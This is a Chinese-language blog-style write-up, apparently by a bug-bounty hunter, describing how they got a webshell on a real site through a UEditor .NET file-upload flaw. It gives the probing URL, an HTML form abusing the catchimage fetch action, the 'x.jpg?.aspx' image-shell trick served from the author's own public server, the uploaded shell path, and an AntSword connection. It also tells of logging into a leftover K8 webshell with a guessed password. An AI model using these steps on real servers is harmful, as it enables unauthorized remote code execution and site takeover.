一、简介

闲来无事,逛逛补天。随机选取一个不要钱的幸运儿,fofa资产收集,发现一个域名下,存在目录遍历漏洞。emmm,暴露无遗呀,不拿下简直对不起这个遍历漏洞。众多备份文件,嗯,不会逆向源码,放过;一个上传入口,一个传了没执行权限,一个接口错误,一个不记得了。。。年龄大了,一晚上过去就忘记了,嘤嘤嘤。好了,继续,发现一个usditor编辑器,百度一波,其实是百度的ueditor富文本编辑器。现学现卖,开始。

二、漏洞复现



1、发现存在ueditor文本编辑器



2、漏洞探测

访问url

/usditor/net/controller.ashx?action=catchimage

返回

{"state":"参数错误:没有指定抓取源"}

说明存在编辑器文件上传漏洞。

3、构造上传入口

<form action="xx/usditor/net/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST">

<p>shell addr: <input type="text" name="source[]" /></p >

<input type="submit" value="Submit" />

</form>

注:action的通用地址应为:

http://xxx.com/ueditor/net/controller.ashx?action=catchimage



4、上传公网服务器aspx图片马,并用?.aspx连接,即http://x/x.jpg?.aspx

注:必须为公网服务器

5、返回图片马路径



应为/usditor/net/upload/image/20210729/6376...09895.aspx



6、蚁剑连接,getshell

三、总结

这里补充下上传拦截规则,前面提到,发现过其他上传入口,也上传过aspx图片马,这里只做了Content-Type,即文件类型检测。编辑器这里也一样。对于文件上传漏洞来说,没什么难度,对于Ueditor编辑器漏洞来说,这里还有几个坑点。

1、服务器必须为国内公网服务器,不然会上传失败。

2、返回的路径/upload/image/20210729/6376...09895.aspx为当前目录下的路径,即/usditor/net/upload/image/20210729/6376...09895.aspx,前面如有路径都应加上,而不是根目录下的upload路径。

3、到这里忽然想起来,第三个上传点,当时传上去了,但是没有找到路径,就没有继续做,没想到传到这里来了

哦对,根目录下发现一个K8脱库大马,尝试密码K8team成功进入,然后顺手提交了挂马漏洞。嗯,作为一名白帽子,一定要从入门开始养成习惯。

————————————————————————————————————————————————————————————

嗯,洞没过,大意了。补天先过了挂马洞,编辑器洞来回折腾了几天。然后,编辑器洞和挂马洞一起被修了,提交失败。害~利人不利己。